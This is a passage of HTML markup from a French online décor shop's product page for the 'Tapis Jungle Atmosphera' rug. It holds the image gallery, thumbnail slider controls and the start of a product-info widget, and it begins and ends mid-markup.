  id="MediaGallery-template--23060421673289__main"
  data-section="template--23060421673289__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--23060421673289__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23060421673289__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23060421673289__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--23060421673289__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--23060421673289__main-26266278133917"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--23060421673289__main-26266278133917"
            data-alt="Tapis Jungle Atmosphera Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=1946" alt="Tapis Jungle Atmosphera Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=1946" alt="Tapis Jungle Atmosphera Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26266278133917">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-26381706592413"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-26381706592413"
            data-alt="Tapis Jungle Atmosphera Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=1946" alt="Tapis Jungle Atmosphera Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=1946" alt="Tapis Jungle Atmosphera Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26381706592413">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-26381706625181"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-26381706625181"
            data-alt="Tapis Jungle Atmosphera Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=1946" alt="Tapis Jungle Atmosphera Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=1946" alt="Tapis Jungle Atmosphera Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26381706625181">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23060421673289__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--23060421673289__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23060421673289__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23060421673289__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-26266278133917"
              data-media-position="1"
              data-alt="Tapis Jungle Atmosphera Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-1
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=416" alt="Tapis Jungle Atmosphera Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-26381706592413"
              data-media-position="2"
              data-alt="Tapis Jungle Atmosphera Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-2
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=416" alt="Tapis Jungle Atmosphera Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-26381706625181"
              data-media-position="3"
              data-alt="Tapis Jungle Atmosphera Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-3
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=416" alt="Tapis Jungle Atmosphera Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--23060421673289__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23060421673289__main"
        data-section="template--23060421673289__main"
        data-url="/products/tapis-jungle-atmosphera"
        class="product__info-container main-product__info-container"
      ><br><div class="lb-liked-from-two">
<div class="liked-from-two-images">
<img src="https://cdn.shopify.com/s/files/1/0798/1095/3539/files/Face_1_Man.png?v=1717340397">
<img src="https://cdn.shopify.com/s/files/1/0798/1095/3539/files/Face_1_663cc94a-ea4a-4a1e-9ac9-f41b4e359fe5.png?v=1717340088">
<svg width="928px" height="928px" viewBox="0 0 928 928" xmlns="http://www.w3.org/2000/svg">
  <g fill="none" fill-rule="evenodd">
    <path d="M422.5,876.4 L404,884.8 C369.1,900.7 327.8,889.7 305.6,858.5 L293.7,841.8 C276.9,818.3 250.7,803.2 221.9,800.4 L201.6,798.4 C163.4,794.8 133.2,764.6 129.6,726.4 L127.6,706.1 C124.8,677.3 109.7,651.1 86.2,634.3 L69.5,622.4 C38.3,600.2 27.3,558.9 43.2,524 L51.6,505.5 C63.6,479.1 63.6,448.9 51.6,422.5 L43.2,404 C27.3,369.1 38.3,327.8 69.5,305.6 L86.2,293.7 C109.7,276.9 124.8,250.7 127.6,221.9 L129.6,201.6 C133.2,163.4 163.4,133.2 201.6,129.6 L221.9,127.6 C250.7,124.8 276.9,109.7 293.7,86.2 L305.6,69.5 C327.8,38.3 369.1,27.3 404,43.2 L422.5,51.6 C448.9,63.6 479.1,63.6 505.5,51.6 L524,43.2 C558.9,27.3 600.2,38.3 622.4,69.5 L634.3,86.2 C651.1,109.7 677.3,124.8 706.1,127.6 L726.4,129.6 C764.6,133.2 794.8,163.4 798.4,201.6 L800.4,221.9 C803.2,250.7 818.3,276.9 841.8,293.7 L858.5,305.6 C889.7,327.8 900.7,369.1 884.8,404 L876.4,422.5 C864.4,448.9 864.4,479.1 876.4,505.5 L884.8,524 C900.7,558.9 889.7,600.2 858.5,622.4 L841.8,634.3 C818.3,651.1 803.2,677.3 800.4,706.1 L798.4,726.4 C794.8,764.6 